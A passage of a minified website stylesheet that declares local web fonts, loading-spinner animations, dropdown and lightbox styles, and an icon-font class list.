url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.svg#monserat500") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat50';src:url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.svg#monserat50") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'comorov600';src:url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.svg#comorov600") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov600_i';src:url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.svg#comorov600_i") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov400';src:url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.svg#comorov400") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov400_i';src:url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.svg#comorov400_i") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov_i';src:url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.svg#comorov_i") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov100';src:url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.svg#comorov100") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov100_i';src:url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.svg#comorov100_i") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov';src:url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.svg#comorov") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov500';src:url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.svg#comorov500") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov500_i';src:url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.svg#comorov500_i") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'gothams';src:url("/templates/system/shared/typekit/gothams/GothamRounded-Book.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Book.otf") format('opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Book.woff") format('woff'), url("/templates/system/shared/typekit/gothams/GothamRounded-Book.ttf") format('truetype'), url('GothamRounded-Book.svg#GothamRounded-Book') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'gothams600';src:url("/templates/system/shared/typekit/gothams/GothamRounded-Bold.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Bold.otf") format('opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Bold.woff") format('woff'), url("/templates/system/shared/typekit/gothams/GothamRounded-Bold.ttf") format('truetype'), url('GothamRounded-Bold.svg#GothamRounded-Bold') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'gothams100';src:url("/templates/system/shared/typekit/gothams/GothamRounded-Light.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Light.otf") format('opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Light.woff") format('woff'), url("/templates/system/shared/typekit/gothams/GothamRounded-Light.ttf") format('truetype'), url('GothamRounded-Light.svg#GothamRounded-Light') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'gothams300';src:url("/templates/system/shared/typekit/gothams/GothamRounded-Medium.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Medium.otf") format('opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Medium.woff") format('woff'), url("/templates/system/shared/typekit/gothams/GothamRounded-Medium.ttf") format('truetype'), url('GothamRounded-Medium.svg#GothamRounded-Medium') format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'myriad';src:url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro_31655.eot");src:local('☺'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro_31655.woff") format('woff'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro_31655.ttf") format('truetype'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro_31655.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'myriad600';src:url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Bold_31631.eot");src:local('☺'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Bold_31631.woff") format('woff'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Bold_31631.ttf") format('truetype'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Bold_31631.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'myriad100';src:url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Light_31642.eot");src:local('☺'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Light_31642.woff") format('woff'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Light_31642.ttf") format('truetype'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Light_31642.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'adihaus';src:url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Regular.eot");src:local('☺'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Regular.woff") format('woff'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Regular.ttf") format('truetype'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Regular.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'adihaus300';src:url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Medium.eot");src:local('☺'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Medium.woff") format('woff'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Medium.ttf") format('truetype'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Medium.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'adihaus600';src:url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Bold.eot");src:local('☺'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Bold.woff") format('woff'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Bold.ttf") format('truetype'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Bold.svg") format('svg');font-weight:normal;font-style:normal}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background:#ffffff;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;height:100%;z-index:9999}#status{width:50px;height:30px;position:fixed;left:50%;top:50%;margin:-28px 0 0 -50px}.spinner{margin:0px auto;width:100px;height:30px;text-align:center;font-size:10px}.spinner > div{background-color:#696969;b5b;height:100%;width:6px;display:inline-block;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out;border-radius:60px;margin:3px}.spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.spinner .rect3{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}.spinner .rect4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.spinner .rect5{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}@-webkit-keyframes stretchdelay{0%,40%,100%{-webkit-transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1.0)}}@keyframes stretchdelay{0%,40%,100%{transform:scaleY(0.4);-webkit-transform:scaleY(0.4)}20%{transform:scaleY(1.0);-webkit-transform:scaleY(1.0)}}.text-focus-in{-webkit-animation:text-focus-in 800ms cubic-bezier(0.550,0.085,0.680,0.530) 800ms infinite alternate-reverse both;animation:text-focus-in 800ms cubic-bezier(0.550,0.085,0.680,0.530) 800ms infinite alternate-reverse both}.text-focus-in img{width:144px;margin-left:-26px;margin-top:-40px;margin-bottom:30px}@keyframes text-focus-in{0%{width:50%}100%{width:0%}}@keyframes rnRotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes text-focus-in{0%{transform:scale(1,1)}50%{transform:scale(1.3,1.3)}100%{transform:scale(1,1)}}@keyframes text-focus-in{0%{width:50%}100%{width:0%}}@keyframes rnRotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes text-focus-in{0%{transform:scale(1,1)}50%{transform:scale(1.3,1.3)}100%{transform:scale(1,1)}}.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:solid 1px #e8e8e8;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:12px;font-weight:normal;height:42px;line-height:40px;outline:none;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:96%}.nice-select:hover{border-color:#dbdbdb}.nice-select:active,.nice-select.open,.nice-select:focus{border-color:#999}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:'';display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out;width:5px}.nice-select.open:after{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#cccccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,0.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(0.75) translateY(-21px);-ms-transform:scale(0.75) translateY(-21px);transform:scale(0.75) translateY(-21px);-webkit-transition:all 0.2s cubic-bezier(0.5,0,0,1.25),opacity 0.15s ease-out;transition:all 0.2s cubic-bezier(0.5,0,0,1.25),opacity 0.15s ease-out;z-index:9}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{cursor:pointer;font-weight:400;line-height:initial;list-style:none;min-height:27px;outline:none;padding-left:18px;padding-right:29px;text-align:left;-webkit-transition:all 0.2s;transition:all 0.2s;width:100%;display:block;padding:10px 10px}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#ffe28a;color:#5f4028}.nice-select .option.selected{font-weight:bold}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}.nice-select .list::-webkit-scrollbar{width:0}.nice-select .list{margin-top:5px;top:100%;border-top:0;border-radius:0 0 5px 5px;max-height:210px;overflow-y:scroll;padding:52px 0 0}.nice-select.has-multiple{white-space:inherit;height:auto;padding:7px 12px;min-height:36px;line-height:22px}.nice-select.has-multiple span.current{border:1px solid #CCC;background:#EEE;padding:0 10px;border-radius:3px;display:inline-block;line-height:24px;font-size:14px;margin-bottom:3px;margin-right:3px}.nice-select.has-multiple .multiple-options{display:block;line-height:24px;padding:0}.nice-select .nice-select-search-box{box-sizing:border-box;position:absolute;width:100%;margin-top:5px;top:100%;left:0;z-index:8;padding:5px;background:#FFF;opacity:0;pointer-events:none;border-radius:5px 5px 0 0;box-shadow:0 0 0 1px rgba(68,88,112,.11);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);-ms-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);-webkit-transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out}.nice-select .nice-select-search{box-sizing:border-box;background-color:#fff;border:1px solid #ddd;border-radius:3px;box-shadow:none;color:#333;display:inline-block;vertical-align:middle;padding:7px 12px;margin:0 10px 0 0;width:100%!important;min-height:36px;line-height:22px;height:auto;outline:0!important}.nice-select.open .nice-select-search-box{opacity:1;z-index:10;pointer-events:auto;-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}@media screen and (max-width:650px){.nice-select .option{cursor:pointer;font-weight:400;line-height:initial;list-style:none;min-height:27px;outline:none;padding-left:18px;padding-right:29px;text-align:left;-webkit-transition:all 0.2s;transition:all 0.2s;width:100%;display:block;padding:0px 4px}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#ffe28a;color:#5f4028}.nice-select .option.selected{font-weight:bold}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}}@font-face{font-family:'ifont100';src:url("/templates/system/shared/typekit/ifont/AdobeClean-Light.eot?#iefix") format('embedded-opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Light.otf") format('opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Light.woff") format('woff'),url("/templates/system/shared/typekit/ifont/AdobeClean-Light.ttf") format('truetype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Light.svg#AdobeClean-Light") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'ifont';src:url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.eot?#iefix") format('embedded-opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.otf") format('opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.woff") format('woff'),url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.ttf") format('truetype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.svg#AdobeClean-Regular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'ifont600';src:url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.eot?#iefix") format('embedded-opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.otf") format('opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.woff") format('woff'),url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.ttf") format('truetype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.svg#AdobeClean-Bold") format('svg');font-weight:normal;font-style:normal} .fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#ffffff;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:0px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important}.fancybox-outer, .fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-inner::-webkit-scrollbar{height:12px;width:10px;background:#e4e4e4;margin:5px;cursor:pointer}.fancybox-inner::-webkit-scrollbar-thumb{background:#a7a7a7}.fancybox-inner::-webkit-scrollbar-corner{background:#908e8e}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image, .fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url('../include/3rdparty/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('../include/3rdparty/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../include/3rdparty/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('../include/3rdparty/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll;background:#272727a8}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url('../include/3rdparty/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('../include/3rdparty/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}.ac_results{padding:0px;border:1px solid #ccc;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0px;padding:5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_loading{background:white url('indicator.gif') right center no-repeat}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}@font-face{font-family:'imagazaicons';src:url("/templates/system/shared/iconset/fonts/imagazaicons.eot?tvcktz");src:url("/templates/system/shared/iconset/fonts/imagazaicons.eot?tvcktz#iefix") format('embedded-opentype'), url("/templates/system/shared/iconset/fonts/imagazaicons.ttf?tvcktz") format('truetype'), url("/templates/system/shared/iconset/fonts/imagazaicons.woff?tvcktz") format('woff'), url("/templates/system/shared/iconset/fonts/imagazaicons.svg?tvcktz#imagazaicons") format('svg');font-weight:normal;font-style:normal}.icn{font-family:'imagazaicons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-mail-envelope:before{content:"\ea0a"}.icon-mail-envelope2:before{content:"\ea0b"}.icon-mail-envelope-open:before{content:"\ea0c"}.icon-mail-envelope-open2:before{content:"\ea0d"}.icon-mail-envelope-closed:before{content:"\ea0e"}.icon-mail-envelope-closed2:before{content:"\ea0f"}.icon-mail-envelope-open3:before{content:"\ea10"}.icon-mail-envelope-open4:before{content:"\ea11"}.icon-mail-envelope-open5:before{content:"\ea12"}.icon-mail-envelope-open6:before{content:"\ea13"}.icon-mail-envelope-closed3:before{content:"\ea14"}.icon-mail-envelope-closed4:before{content:"\ea15"}.icon-mail-envelope-open7:before{content:"\ea16"}.icon-mail-envelope-open8:before{content:"\ea17"}.icon-mail-error:before{content:"\ea18"}.icon-mail-error2:before{content:"\ea19"}.icon-mail-checked:before{content:"\ea1a"}.icon-mail-checked2:before{content:"\ea1b"}.icon-mail-cancel:before{content:"\ea1c"}.icon-mail-cancel2:before{content:"\ea1d"}.icon-mail--forbidden:before{content:"\ea1e"}.icon-mail--forbidden2:before{content:"\ea1f"}.icon-mail-add:before{content:"\ea20"}.icon-mail-add2:before{content:"\ea21"}.icon-mail-remove:before{content:"\ea22"}.icon-mail-remove2:before{content:"\ea23"}.icon-flag2:before{content:"\ea24"}.icon-flag3:before{content:"\ea25"}.icon-flag4:before{content:"\ea26"}.icon-flag5:before{content:"\ea27"}.icon-flag6:before{content:"\ea28"}.icon-flag7:before{content:"\ea29"}.icon-flag8:before{content:"\ea2a"}.icon-flag9:before{content:"\ea2b"}.icon-bookmark2:before{content:"\ea2c"}.icon-bookmark3:before{content:"\ea2d"}.icon-bookmark-add:before{content:"\ea2e"}.icon-bookmark-add2:before{content:"\ea2f"}.icon-bookmark-remove:before{content:"\ea30"}.icon-bookmark-remove2:before{content:"\ea31"}.icon-eye-hidden:before{content:"\ea32"}.icon-eye-hidden2:before{content:"\ea33"}.icon-eye2:before{content:"\ea34"}.icon-eye3:before{content:"\ea35"}.icon-star2:before{content:"\ea36"}.icon-star3:before{content:"\ea37"}.icon-key:before{content:"\ea38"}.icon-key2:before{content:"\ea39"}.icon-key3:before{content:"\ea3a"}.icon-key4:before{content:"\ea3b"}.icon-trash-can:before{content:"\ea3c"}.icon-trash-can2:before{content:"\ea3d"}.icon-trash-can3:before{content:"\ea3e"}.icon-trash-can4:before{content:"\ea3f"}.icon-information:before{content:"\ea40"}.icon-information2:before{content:"\ea41"}.icon-information3:before{content:"\ea42"}.icon-information4:before{content:"\ea43"}.icon-book2:before{content:"\ea44"}.icon-book3:before{content:"\ea45"}.icon-book-bookmark:before{content:"\ea46"}.icon-book-bookmark2:before{content:"\ea47"}.icon-clipboard-edit:before{content:"\ea48"}.icon-clipboard-edit2:before{content:"\ea49"}.icon-clipboard-add:before{content:"\ea4a"}.icon-clipboard-add2:before{content:"\ea4b"}.icon-clipboard-remove:before{content:"\ea4c"}.icon-clipboard-remove2:before{content:"\ea4d"}.icon-clipboard2:before{content:"\ea4e"}.icon-clipboard3:before{content:"\ea4f"}.icon-clipboard-download:before{content:"\ea50"}.icon-clipboard-download2:before{content:"\ea51"}.icon-clipboard-upload:before{content:"\ea52"}.icon-clipboard-upload2:before{content:"\ea53"}.icon-clipboard-checked:before{content:"\ea54"}.icon-clipboard-checked2:before{content:"\ea55"}.icon-clipboard-text:before{content:"\ea56"}.icon-clipboard-text2:before{content:"\ea57"}.icon-clipboard-list:before{content:"\ea58"}.icon-clipboard-list2:before{content:"\ea59"}.icon-note:before{content:"\ea5a"}.icon-note2:before{content:"\ea5b"}.icon-note-add:before{content:"\ea5c"}.icon-note-add2:before{content:"\ea5d"}.icon-note-remove:before{content:"\ea5e"}.icon-note-remove2:before{content:"\ea5f"}.icon-note-text:before{content:"\ea60"}.icon-note-text2:before{content:"\ea61"}.icon-note-list:before{content:"\ea62"}.icon-note-list2:before{content:"\ea63"}.icon-note-checked:before{content:"\ea64"}.icon-note-checked2:before{content:"\ea65"}.icon-note-important:before{content:"\ea66"}.icon-note-important2:before{content:"\ea67"}.icon-notebook:before{content:"\ea68"}.icon-notebook2:before{content:"\ea69"}.icon-notebook3:before{content:"\ea6a"}.icon-notebook4:before{content:"\ea6b"}.icon-notebook5:before{content:"\ea6c"}.icon-notebook6:before{content:"\ea6d"}.icon-notebook7:before{content:"\ea6e"}.icon-notebook8:before{content:"\ea6f"}.icon-notebook-text:before{content:"\ea70"}.icon-notebook-text2:before{content:"\ea71"}.icon-notebook-list:before{content:"\ea72"}.icon-notebook-list2:before{content:"\ea73"}.icon-document:before{content:"\ea74"}.icon-document2:before{content:"\ea75"}.icon-document-text:before{content:"\ea76"}.icon-document-text2:before{content:"\ea77"}.icon-document-text3:before{content:"\ea78"}.icon-document-text4:before{content:"\ea79"}.icon-document-download:before{content:"\ea7a"}.icon-document-download2:before{content:"\ea7b"}.icon-document-upload:before{content:"\ea7c"}.icon-document-upload2:before{content:"\ea7d"}.icon-document-bookmark:before{content:"\ea7e"}.icon-document-bookmark2:before{content:"\ea7f"}.icon-document-diagrams:before{content:"\ea8